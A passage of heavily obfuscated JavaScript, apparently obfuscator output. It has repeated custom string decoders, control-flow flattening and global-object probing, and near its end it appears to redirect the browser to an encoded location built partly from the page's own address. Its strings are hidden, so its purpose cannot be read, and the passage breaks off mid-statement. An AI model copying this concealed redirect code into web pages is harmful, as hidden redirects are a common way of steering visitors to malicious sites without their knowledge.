Qh7JtH=x21b4ZU.indexOf(QmI0ElE[UzDtFfo]);if(Qh7JtH===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Qh7JtH}else{uFI0XT(LYSLhq+=Qh7JtH*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function M09tS0u(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=obQQ2k(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(g5978v=[function(){return globalThis},function(){return AJOZOh1[\"OsZwquX\"]},function(){return window},function(){return new Function(Fax_oI(0x7a))()}],x21b4ZU=void 0x0,QmI0ElE=[]);try{function gtm2jb7(g5978v){var x21b4ZU=\"wTSRDQiBEFGHy56X#gqCAIJjxVpLhoUWKY!9nrtZabz4uscv10kNlO7mM832ePdf$_[%@)+\\\"`{^]}~,|*(&/.;:>=<?\",QmI0ElE,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,UzDtFfo;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),obQQ2k=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(UzDtFfo=Jw4AHj[0x3];UzDtFfo<obQQ2k;UzDtFfo++){var Qh7JtH=x21b4ZU.indexOf(QmI0ElE[UzDtFfo]);if(Qh7JtH===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Qh7JtH}else{uFI0XT(LYSLhq+=Qh7JtH*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function ZiX17a(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=gtm2jb7(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(x21b4ZU=Object,QmI0ElE[ZiX17a(0x7b)](\"\"[ZiX17a(0x7c)][ZiX17a(0x7d)+ZiX17a(Jw4AHj[0x29])][ZiX17a(Jw4AHj[0x19])]))}catch(LYSLhq){}fJyyTh:for(O_QZpuu=Jw4AHj[0x3];O_QZpuu<g5978v[M09tS0u(Jw4AHj[0x1a])];O_QZpuu++)try{var UzDtFfo;x21b4ZU=g5978v[O_QZpuu]();for(UzDtFfo=Jw4AHj[0x3];UzDtFfo<QmI0ElE[M09tS0u(Jw4AHj[0x1a])];UzDtFfo++){function Qh7JtH(g5978v){var x21b4ZU=\":;AF*~\\\"/C&)G}E$.H=DBLI<+@?KO[J,%NMPUWZa]Y(^RT>{|b_`VXeQScdfi25gh146jm7l#930nkqrx!8wzpyosutv\",QmI0ElE,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,UzDtFfo;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),obQQ2k=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(UzDtFfo=Jw4AHj[0x3];UzDtFfo<obQQ2k;UzDtFfo++){var Qh7JtH=x21b4ZU.indexOf(QmI0ElE[UzDtFfo]);if(Qh7JtH===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Qh7JtH}else{uFI0XT(LYSLhq+=Qh7JtH*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function x9DlUDv(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=Qh7JtH(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}if(typeof x21b4ZU[QmI0ElE[UzDtFfo]]===x9DlUDv(0x81))continue fJyyTh}return x21b4ZU}catch(LYSLhq){}return x21b4ZU||this}function dTFufv(g5978v){UzDtFfo(x21b4ZU);function x21b4ZU(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1e]]=\"%b$H|/E&A;?F[(+]YVGB.<@_:CDJ)*I`LaQ,>^KNS=OWMX{P}~\\\"RZeTUcdfgj1hilkmnwt0p32xzosqruyv567498#!\",g5978v[Jw4AHj[0x1b]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x1d]]=g5978v[Jw4AHj[0x1b]].length,g5978v[Jw4AHj[0x22]]=[],g5978v[Jw4AHj[0x20]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x21]]=Jw4AHj[0x3],g5978v[-Jw4AHj[0x1f]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0x1c]]=Jw4AHj[0x3];g5978v[Jw4AHj[0x1c]]<g5978v[Jw4AHj[0x1d]];g5978v[Jw4AHj[0x1c]]++){g5978v[Jw4AHj[0x6]]=g5978v[Jw4AHj[0x1e]].indexOf(g5978v[Jw4AHj[0x1b]][g5978v[Jw4AHj[0x1c]]]);if(g5978v[Jw4AHj[0x6]]===-Jw4AHj[0x1])continue;if(g5978v[-Jw4AHj[0x1f]]<Jw4AHj[0x3]){g5978v[-Jw4AHj[0x1f]]=g5978v[Jw4AHj[0x6]]}else{uFI0XT(g5978v[-Jw4AHj[0x1f]]+=g5978v[Jw4AHj[0x6]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x20]]|=g5978v[-Jw4AHj[0x1f]]<<g5978v[Jw4AHj[0x21]],g5978v[Jw4AHj[0x21]]+=(g5978v[-Jw4AHj[0x1f]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x22]].push(g5978v[Jw4AHj[0x20]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x20]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x21]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x21]]>Jw4AHj[0x11]);g5978v[-Jw4AHj[0x1f]]=-Jw4AHj[0x1]}}if(g5978v[-Jw4AHj[0x1f]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x22]].push((g5978v[Jw4AHj[0x20]]|g5978v[-Jw4AHj[0x1f]]<<g5978v[Jw4AHj[0x21]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x22]])}function QmI0ElE(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=x21b4ZU(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}switch(g5978v){case Fax_oI(0x82):return ZiX17a[QmI0ElE(0x83)+QmI0ElE(0x84)];case QmI0ElE(0x85):return ZiX17a[QmI0ElE(Jw4AHj[0x35])];case QmI0ElE(0x87):return ZiX17a[QmI0ElE(0x88)];case QmI0ElE(Jw4AHj[0x80]):return ZiX17a[QmI0ElE(Jw4AHj[0x33])+QmI0ElE(0x8b)+QmI0ElE(0x8c)];case QmI0ElE(0x8d):return ZiX17a[QmI0ElE(Jw4AHj[0x26])];case QmI0ElE(0x8f)+Jw4AHj[0x61]:return ZiX17a[QmI0ElE(0x90)];case QmI0ElE(0x91):return ZiX17a[QmI0ElE(Jw4AHj[0x3b])];case QmI0ElE(0x93):return ZiX17a[QmI0ElE(0x94)];case QmI0ElE(Jw4AHj[0x64]):return ZiX17a[QmI0ElE(0x96)+\"u\"];case QmI0ElE(Jw4AHj[0x58]):return ZiX17a[QmI0ElE(0x98)];case QmI0ElE(0x99)+\"O\":return ZiX17a[QmI0ElE(0x9a)];case QmI0ElE(0x9b):return ZiX17a[QmI0ElE(Jw4AHj[0x63])];case QmI0ElE(0x9d):return ZiX17a[QmI0ElE(Jw4AHj[0x32])];case QmI0ElE(0x9f):return ZiX17a[QmI0ElE(Jw4AHj[0x84])+\"Q\"];case QmI0ElE(0xa1):return ZiX17a[QmI0ElE(0xa2)];case QmI0ElE(Jw4AHj[0x7f]):return ZiX17a[QmI0ElE(0xa4)];case QmI0ElE(0xa5):return ZiX17a[QmI0ElE(0xa6)+\"v\"];case QmI0ElE(Jw4AHj[0x75]):return ZiX17a[QmI0ElE(0xa8)];case QmI0ElE(0xa9):return ZiX17a[QmI0ElE(0xaa)];case QmI0ElE(0xab):return ZiX17a[QmI0ElE(0xac)];case QmI0ElE(0xad):return ZiX17a[QmI0ElE(0xae)];case QmI0ElE(Jw4AHj[0x6c]):return ZiX17a[QmI0ElE(0xb0)];case QmI0ElE(0xb1)+Jw4AHj[0x23]:return ZiX17a[QmI0ElE(0xb2)];case QmI0ElE(0xb3):return ZiX17a[QmI0ElE(Jw4AHj[0x1f])];case QmI0ElE(Jw4AHj[0x79]):return ZiX17a[QmI0ElE(Jw4AHj[0x68])];case QmI0ElE(Jw4AHj[0x3f]):return ZiX17a[QmI0ElE(0xb8)];case QmI0ElE(Jw4AHj[0x6e]):return ZiX17a[QmI0ElE(0xba)];case QmI0ElE(Jw4AHj[0x83]):return ZiX17a[QmI0ElE(0xbc)];case QmI0ElE(Jw4AHj[0x62]):return ZiX17a[QmI0ElE(0xbe)];case QmI0ElE(Jw4AHj[0x39]):return ZiX17a[QmI0ElE(0xc0)+\"nt\"];case QmI0ElE(0xc1):return ZiX17a[QmI0ElE(0xc2)];case QmI0ElE(0xc3):return ZiX17a[QmI0ElE(0xc4)];case QmI0ElE(0xc5):return ZiX17a[QmI0ElE(0xc6)];case QmI0ElE(0xc7):return ZiX17a[QmI0ElE(0xc8)];case QmI0ElE(Jw4AHj[0x5d])+Jw4AHj[0x23]:return ZiX17a[QmI0ElE(Jw4AHj[0x55])];case QmI0ElE(0xcb):return ZiX17a[QmI0ElE(0xcc)];case QmI0ElE(Jw4AHj[0x6d]):return ZiX17a[QmI0ElE(0xce)];case QmI0ElE(0xcf):return ZiX17a[QmI0ElE(0xd0)];case QmI0ElE(Jw4AHj[0x5]):return ZiX17a[QmI0ElE(0xd2)];case QmI0ElE(0xd3):return ZiX17a[QmI0ElE(0xd4)];case QmI0ElE(0xd5):return ZiX17a[QmI0ElE(0xd6)];case QmI0ElE(0xd7):return ZiX17a[QmI0ElE(0xd8)];case QmI0ElE(0xd9):return ZiX17a[QmI0ElE(Jw4AHj[0x67])];case QmI0ElE(0xdb):return ZiX17a[QmI0ElE(Jw4AHj[0x27])];case QmI0ElE(0xdd):return ZiX17a[QmI0ElE(0xde)];case QmI0ElE(Jw4AHj[0x24]):return ZiX17a[QmI0ElE(0xe0)];case QmI0ElE(0xe1)+Jw4AHj[0x25]:return ZiX17a[QmI0ElE(Jw4AHj[0x2f])];case QmI0ElE(Jw4AHj[0xa]):return ZiX17a[QmI0ElE(0xe4)]}}function uPGGoFQ(){}function nCWs8hp(g5978v,x21b4ZU=Jw4AHj[0x1]){UzDtFfo(QmI0ElE);function QmI0ElE(...g5978v){var x21b4ZU,QmI0ElE;function*O_QZpuu(QmI0ElE,O_QZpuu,XbeDrm4,qEQ6qiS={_3rCsxY:{}}){while(QmI0ElE+O_QZpuu+XbeDrm4!==-0x9b)with(qEQ6qiS.PQLeAdP||qEQ6qiS)switch(QmI0ElE+O_QZpuu+XbeDrm4){case QmI0ElE-0x2e2:uFI0XT(qEQ6qiS._3rCsxY.lUiHj8=-0xad,qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0xe0,O_QZpuu+=-0x6,XbeDrm4+=0x189);break;case 0x62:case 0xf7:case 0xa2:uFI0XT(g5978v[Jw4AHj[0x25]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[O_QZpuu+0xc2]]=g5978v[Jw4AHj[O_QZpuu+0xbf]].length,qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=0x32,O_QZpuu+=-0x19,XbeDrm4+=-0x15c);break;case XbeDrm4-0xbc:uFI0XT(qEQ6qiS._3rCsxY.lUiHj8=0xc,g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[O_QZpuu+0xf6]]=\"yEhDFGHAizwCx0Bg2jIJKLkM1NlOPQST35RmU6nXrWVeb4cdvfpZ7o8t!#Y9auqs%(*}+)~,|\\\"_[&{@]^`$<.=/>;?:\",qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=0xa8,O_QZpuu+=0x5b,XbeDrm4+=0xa3);break;case XbeDrm4- -0x17:case-0x7b:uFI0XT(g5978v[Jw4AHj[0xf]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x2a]]=-Jw4AHj[QmI0ElE+-0xc9]);for(g5978v[-Jw4AHj[0x27]]=Jw4AHj[0x3];g5978v[-Jw4AHj[0x27]]<g5978v[Jw4AHj[0x28]];g5978v[-Jw4AHj[O_QZpuu+0xda]]++){g5978v[Jw4AHj[0x29]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x25]][g5978v[-Jw4AHj[QmI0ElE+-0xa3]]]);if(g5978v[Jw4AHj[O_QZpuu+0xdc]]===-Jw4AHj[O_QZpuu+0xb4])continue;if(g5978v[Jw4AHj[0x2a]]<Jw4AHj[0x3]){g5978v[Jw4AHj[O_QZpuu+0xdd]]=g5978v[Jw4AHj[0x29]]}else{uFI0XT(g5978v[Jw4AHj[QmI0ElE+-0xa0]]+=g5978v[Jw4AHj[0x29]]*Jw4AHj[0x14],g5978v[-Jw4AHj[0x26]]|=g5978v[Jw4AHj[0x2a]]<<g5978v[Jw4AHj[0xf]],g5978v[Jw4AHj[O_QZpuu+0xc2]]+=(g5978v[Jw4AHj[0x2a]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x2b]].push(g5978v[-Jw4AHj[0x26]]&Jw4AHj[0xc]),g5978v[-Jw4AHj[0x26]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0xf]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0xf]]>Jw4AHj[QmI0ElE+-0xb9]);g5978v[Jw4AHj[QmI0ElE+-0xa0]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x2a]]>-Jw4AHj[0x1]){uFI0XT(qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=0x42,O_QZpuu+=-0x1d);break}else{uFI0XT(qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0x6c,O_QZpuu+=0x1a3,XbeDrm4+=-0xf7);break}case QmI0ElE-0x15f:uFI0XT(g5978v[Jw4AHj[0x2b]]=[],g5978v[-Jw4AHj[QmI0ElE+-0xed]]=Jw4AHj[0x3],qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0x49,XbeDrm4+=-0x49);break;default:return x21b4ZU=!0x0,l0EF8Yj(g5978v[Jw4AHj[0x2b]]);case-0xd7:case qEQ6qiS._3rCsxY.lUiHj8+0x7b:uFI0XT(qEQ6qiS._3rCsxY.lUiHj8=-0x8,qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0x112,O_QZpuu+=0x13,XbeDrm4+=0x16f);break;case 0x88:case 0x51:case-0xb9:uFI0XT(g5978v[Jw4AHj[O_QZpuu+0xfb]].push((g5978v[-Jw4AHj[0x26]]|g5978v[Jw4AHj[0x2a]]<<g5978v[Jw4AHj[O_QZpuu+0xdf]])&Jw4AHj[QmI0ElE+-0x100]),qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0xae,O_QZpuu+=0x1c0,XbeDrm4+=-0xf7);break;case qEQ6qiS._3rCsxY.lUiHj8+-0xee:case-0x8:case 0x3c:uFI0XT(qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0xe7,O_QZpuu+=0x158,XbeDrm4+=-0x48);break;case 0x68:case 0xa0:case-0xec:uFI0XT(qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0x195,O_QZpuu+=0x318,XbeDrm4+=-0x2c1);break;case qEQ6qiS._3rCsxY.lUiHj8+0xa1:uFI0XT(qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0x112,O_QZpuu+=-0x189,XbeDrm4+=0x2e5);break}}uFI0XT(x21b4ZU=void 0x0,QmI0ElE=O_QZpuu(0x39,-0xf5,0xd).next().value);if(x21b4ZU){return QmI0ElE}}function O_QZpuu(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=QmI0ElE(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}dTFufv(O_QZpuu(0xe5))[O_QZpuu(0xe6)](g5978v,O_QZpuu(0xe7),{[O_QZpuu(0xe8)]:x21b4ZU,[O_QZpuu(0xe9)]:Jw4AHj[0x2c]});return g5978v}function uFI0XT(){uFI0XT=function(){}}return function(){\"use strict\";var g5978v,x21b4ZU,QmI0ElE;function O_QZpuu(g5978v){var x21b4ZU=\">WV$%AG/:X*QTRS.;U)dBZaYE<CF&D(H=f,I+Jc?KL\\\"}@b^[~MNO]|{`Pe_0x5h1p4637oyjq2w9gzi8#!nruvtksml\",QmI0ElE,O_QZpuu,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,obQQ2k=[],M09tS0u=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<O_QZpuu;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(QmI0ElE[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],M09tS0u|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(obQQ2k.push(M09tS0u&Jw4AHj[0xc]),M09tS0u>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){obQQ2k.push((M09tS0u|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(obQQ2k)}function obQQ2k(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=O_QZpuu(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(g5978v=dTFufv(Fax_oI(Jw4AHj[0x30]))[Fax_oI(Jw4AHj[0x4])](Jw4AHj[0x52]),x21b4ZU=void 0x0);function M09tS0u(QmI0ElE,O_QZpuu,obQQ2k,M09tS0u={},gtm2jb7,ZiX17a,LYSLhq,Qh7JtH){if(!ZiX17a){ZiX17a=function(QmI0ElE){if(typeof XbeDrm4[QmI0ElE]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE]=gtm2jb7(qEQ6qiS[QmI0ElE])}return XbeDrm4[QmI0ElE]}}if(!gtm2jb7){gtm2jb7=function(QmI0ElE){var O_QZpuu=\"NIMACDBGHKJEFLOPQSTRUVWXbcYfdZeaigjhkmnlsporqtuv5467y#98zxw!0132<=)&:>%$?+@.\\\"(,}/[~]^;_*`|{\",obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(obQQ2k=\"\"+(QmI0ElE||\"\"),M09tS0u=obQQ2k.length,gtm2jb7=[],ZiX17a=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<M09tS0u;Fax_oI++){var x9DlUDv=O_QZpuu.indexOf(obQQ2k[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],ZiX17a|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(ZiX17a&Jw4AHj[0xc]),ZiX17a>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){gtm2jb7.push((ZiX17a|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}}uFI0XT(LYSLhq=void 0x0,Qh7JtH={[ZiX17a(0xec)]:function(QmI0ElE,O_QZpuu,obQQ2k,M09tS0u){if(!O_QZpuu){O_QZpuu=function(O_QZpuu){if(typeof XbeDrm4[O_QZpuu]===Jw4AHj[0xd]){return XbeDrm4[O_QZpuu]=QmI0ElE(qEQ6qiS[O_QZpuu])}return XbeDrm4[O_QZpuu]}}if(!QmI0ElE){QmI0ElE=function(QmI0ElE){var O_QZpuu=\"C6lB754Dkh!AmFxgEGHiJ8wLKINOMPTQYRSVZUaynWbX9fze0jc1pdq2r3o#svut@%]^[|+&`_{\\\"}~)(*$,><=:/.?;\",obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(obQQ2k=\"\"+(QmI0ElE||\"\"),M09tS0u=obQQ2k.length,gtm2jb7=[],ZiX17a=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<M09tS0u;Fax_oI++){var x9DlUDv=O_QZpuu.indexOf(obQQ2k[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],ZiX17a|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(ZiX17a&Jw4AHj[0xc]),ZiX17a>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){gtm2jb7.push((ZiX17a|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}}uFI0XT(obQQ2k=new(dTFufv(O_QZpuu(0xed)))(dTFufv(O_QZpuu(Jw4AHj[0x2e]))[O_QZpuu(Jw4AHj[0x2d])][O_QZpuu(0xf0)]),M09tS0u=obQQ2k[O_QZpuu(0xf1)](O_QZpuu(0xf2)));if(M09tS0u){UzDtFfo(ZiX17a);function gtm2jb7(QmI0ElE){var O_QZpuu=\"{[&@_$J(B`EIDKH|%+ALNMP*]^OCF}GUVWRXS~T\\\"QZ)Yba,c>;d?/e=.:fh<gijnlmkpsoqrtuv7yw94x5!z0#63812\",obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(obQQ2k=\"\"+(QmI0ElE||\"\"),M09tS0u=obQQ2k.length,gtm2jb7=[],ZiX17a=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<M09tS0u;Fax_oI++){var x9DlUDv=O_QZpuu.indexOf(obQQ2k[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],ZiX17a|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(ZiX17a&Jw4AHj[0xc]),ZiX17a>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){gtm2jb7.push((ZiX17a|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}function ZiX17a(...QmI0ElE){QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]=gtm2jb7(qEQ6qiS[QmI0ElE[Jw4AHj[0x3]]])}return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]}dTFufv(O_QZpuu(Jw4AHj[0x2e]))[ZiX17a(Jw4AHj[0x82])+Jw4AHj[0x46]][ZiX17a(0xf4)]=ZiX17a(0xf5)+M09tS0u}else{function LYSLhq(QmI0ElE){var O_QZpuu=\":./SQ;R<($=>?TU%&FB)*V+,XWbC]\\\"AE@ZD~a[^_}`Y{c|HeGIdJLKNMfOPgkhijmlnqorstupvx06127yw3z!85#49\",obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(obQQ2k=\"\"+(QmI0ElE||\"\"),M09tS0u=obQQ2k.length,gtm2jb7=[],ZiX17a=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<M09tS0u;Fax_oI++){var x9DlUDv=O_QZpuu.indexOf(obQQ2k[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],ZiX17a|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(ZiX17a&Jw4AHj[0xc]),ZiX17a>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){gtm2jb7.push((ZiX17a|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}function Qh7JtH(QmI0ElE){if(typeof XbeDrm4[QmI0ElE]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE]=LYSLhq(qEQ6qiS[QmI0ElE])}return XbeDrm4[QmI0ElE]}dTFufv(O_QZpuu(Jw4AHj[0x2e]))[Qh7JtH(0xf6)][Qh7JtH(0xf7)]=Qh7JtH(0xf8)}}});if(O_QZpuu===ZiX17a(0xf9)){UzDtFfo(Fax_oI);function 